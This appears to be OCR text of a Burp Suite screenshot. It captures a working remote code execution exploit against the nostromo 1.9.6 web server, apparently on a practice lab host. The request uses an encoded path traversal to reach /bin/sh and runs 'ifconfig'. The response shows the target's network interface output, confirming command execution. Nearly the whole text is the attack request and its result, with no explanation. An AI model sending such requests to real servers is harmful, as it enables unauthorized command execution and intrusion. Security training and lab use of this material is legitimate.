 Time Type Direction Method URL
01:53:31 15 J... HTTP ← Response GET http://taie.hantaosec.com:36519/
Request
Pretty Raw Hex BurpyTab MarkInfo \n
1 POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0
2 Host: taie.hantaosec.com:36519
3 Content-Length: 25
4
5 echo
6 echo
7 ifconfig 2>&1
Response
Pretty Raw Hex Render BurpyTab MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Jun 2025 17:53:44 GMT
3 Server: nostromo 1.9.6
4 Connection: close
5 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
6 inet 172.17.0.6  netmask 255.255.0.0  broadcast 172.17.255.255
7 ether 02:42:ac:11:00:06  txqueuelen 0  (Ethernet)
8 RX packets 81  bytes 19334 (19.3 KB)
9 RX errors 0  dropped 0  overruns 0  frame 0
10 TX packets 58  bytes 12760 (12.7 KB)
11 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
12
13 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
14 inet 127.0.0.1  netmask 255.0.0.0
15 loop  txqueuelen 1000  (Local Loopback)
16 RX packets 0  bytes 0 (0.0 B)
17 RX errors 0  dropped 0  overruns 0  frame 0
18 TX packets 0  bytes 0 (0.0 B)
19 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
20
21